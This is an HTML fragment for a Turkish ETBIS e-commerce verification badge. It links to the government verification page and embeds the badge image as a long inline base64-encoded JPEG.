                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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[base64]/DIdXx4O3M/afSA2IhAT6VN5njpEIxcumd9zJyoJUFt4iLGd0F9TnMpBVYS9Ttj3Cj9QjxTGNYR7euDpoCQOPLxpTBNka/FK4B7P9ZulnhS9dvw+pKG3yYW8SVSRsD97ttLWVwQYoyZZSsCTD3duBcE9V5WFwWGP9LQ8CtVULEAdM+iFwQeoNqU42tl4c8mEr0CKkHw9O7gSuF1BCmgnDijU9li5GWXQl5HSP8uuEiMZmakJVcO9BQJAgqTwJxFGr1U8FYDjpBK4J0/ov/wuF4a04IcTisLdIDsNf3XVthOmM3v0qVLmls5sBRUXy5mPKFyMcdIqEAp5AVBmyK1aOTJnJZulMyfgeSB9aD6IiOH3LToGkqXEog/QYJAhK3ytbBCPIDS9HVZVuqweZUuyo+AgoagkoZvQPcsIhyqo6mJXoQCq/RSjJl/HhwLlL0msRCqj/XFNYkowoYn33+1NbYjHOVb+aI/[base64]/NGP2aishopDZjjDm7iEbKtsniGKMldbwfIRZCT49WfT0b2lFajH5kkHDxb7YcVpZGobwgoLwVo7cUYsA7la3DahnDLyt73syMCQI9TfXkUPJkuqAd4hnZ9+CvA7FeyPdhbsRDkAZjq4+4sLPtePKlWpUVfZsx+pFL4IWrTQUDs9imOkwTaj8mCCz1UxcrSquP+G/UZoze6SdBYJk6W47RQDpXXhCSv1oQCIduxlObMzDvlMY8KWgeLcYYyu2/UDwCDimlEaRSCrFDK8vRf6Mxhpj+5YkXsxgY1SToMceXh/9IuDpBOeQFAbu3JahFDpY48eTx4z1ZUqYcS76skZPGfgHVx5bO1hFx+LAqSDmFkwM5aooRzyV1UJqUpnB2/BIoeeT7HllugSlG9oTQDqOeQsYx60iDKKX8Dlz3sSmQRSuVFem5gJEldhYzvhXKMT1ravJ6BwG75PtNsALlCfMj36bX8spicxjzt3soyhnpFvy2r3K9Av845fzJLuUEIUYJAjun2qT7FbxncUUEwVOHg/HRLqUpnJ3hnjnaly9GhBcUEwR5Fpli9KF1Lwii3wQrMGq7k/NaVhBi+wU8cOpQzq9o+gDOWAiYh3zvOJmEmKOmHL0g6KXw8oWVFQR9wtB/o1E2Pw4sX7YU/fNUiL0XBOkyKH6lBAHdKwa5142FgkAIGYtNzSGmmurHBAEljSEfEh1DHaYIpXl3M0pmFrRJOaYaOU0Is1J97a/AxUs0FO1TVm3GKEFAc0ezpw73KUgQEDyUQP1WUWFxeEKzeZRnxZR743nqmkwJpHXu3Dl/n54ojyorso5CHXaCa+TygoBwURd/Q2xqYLQln+Ff4Nq0yUIUz5b8bt26FQqCj4mvFD4oNCYI3nzUw85+G1pU4IoHX4yLlc2SI4EF5ttYGTF2nx4aZYrta5AH1LvCPWLOHZHYghhwA8fKZ4mQlwILfyobe55yr0O3/[base64]/Y4YpTcUEwR+H9f0y804nKiLUocrPXt/IiusTDnZa5YaRTy5t2xdT//bJQhYF8pn6uA+sGh23HHHJK3Jl2C9IEjDL0akCcQEAR82L86Xh+WmBjF20Hex8xEElnSz7awsEaxKwdyveqVWSfHm+WusSkoQ/[base64]/6zxQENGgUS0+uo96LW5i2oIY/nDi8wGw9TjOnHIEj2TzalCOGl650pgTqYLOzzE6aN7vo/aT57fcoXronkUgpgf0IpDEqSlH2gsD3M2kTP0S2HaY13Ovkl7OI8LpSDvLsqU+IoIDLnTTerwtmKS4IGsaLUV7AmCDgPdOc5hdJuAHSinm60CfIj31xxMO7bssFjEjqYx/fLobYFna/VqFRhvUJpcXovZX8pmw+y8xZ0MGy5aCsF+b4WL4YC/3zPpZYJJWxuCDoS7DFqKCHmCBgVjHnUY5oGEGCwI1Rn3kdU0bALqcOnjSB6YBynt57Ro/NAkFUWSSfNr0jhuGZPJQo+UM4i0l1tKfDm4+MAvrtspgwy5QmUkdKK0vkArpStqw/t5IFO66NYCufpW/awSRk4Yh8lFflxxTI2CZYHzuJt5E07rPJJlhDkuAFAfOCh1SMGtpjggBUTq5PIEGAPCxIWJkQq8MwrbKiVwpjgsADVllWKrNtshJIHvOuNnmwK0l1NHR7QfDPQ7+df5UmYuLq03xeEGLP098THYdr461Uvt+VpHujTeXHlsu5d5XVJlgo6D5KboLloTcXPgSsnMIU+/RMuRNP2X2VreMZEwS//uFDxgVGHOVL74gF7uJsaS4wy6QMltsr4aGv5vnvNXi9RPTOtnIrr4rFKAZ3lEChICCV9KbmELtZ